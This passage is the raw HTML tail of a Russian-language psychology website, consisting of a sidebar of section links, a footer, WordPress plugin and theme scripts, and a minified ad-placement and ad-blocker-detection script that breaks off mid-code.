				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"16c20b294b","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=1b408eff72"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"43a78d8b93","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 